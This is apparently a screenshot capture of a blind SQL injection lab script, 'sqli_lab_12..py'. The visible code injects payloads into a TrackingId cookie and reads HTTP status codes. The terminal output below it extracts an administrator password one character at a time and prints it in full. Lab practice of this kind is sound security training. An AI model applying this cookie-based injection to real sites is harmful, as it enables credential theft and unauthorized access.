 sqli_lab_12..py > ...
13 MAX_LENGTH = 30
14 # ==========================================
15
16 def make_request(payload):
17     """Send a request and return the HTTP status code"""
18     cookies = {
19         "TrackingId": TRACKING_ID + payload,
20         "session": SESSION
21     }
22     try:
23         r = requests.get(URL, cookies=cookies, timeout=10)
24         return r.status_code
25     except Exception as e:
26         print(f"[-] Request error: {e}")
27         return 0
28
29 def get_password_length():
Problems Output Debug Console Terminal Ports
[+] Position 4: 2 (current: 33o2)
[+] Position 5: x (current: 33o2x)
[+] Position 6: 7 (current: 33o2x7)
[+] Position 7: j (current: 33o2x7j)
[+] Position 8: d (current: 33o2x7jd)
[+] Position 9: a (current: 33o2x7jda)
[+] Position 10: q (current: 33o2x7jdaq)
[+] Position 11: 8 (current: 33o2x7jdaq8)
[+] Position 12: q (current: 33o2x7jdaq8q)
[+] Position 13: j (current: 33o2x7jdaq8qj)
[+] Position 14: 1 (current: 33o2x7jdaq8qj1)
[+] Position 15: d (current: 33o2x7jdaq8qj1d)
[+] Position 16: o (current: 33o2x7jdaq8qj1do)
[+] Position 17: 9 (current: 33o2x7jdaq8qj1do9)
[+] Position 18: 6 (current: 33o2x7jdaq8qj1do96)
[+] Position 19: b (current: 33o2x7jdaq8qj1do96b)
[+] Position 20: e (current: 33o2x7jdaq8qj1do96be)
========================================
[✓] Administrator password: 33o2x7jdaq8qj1do96be
========================================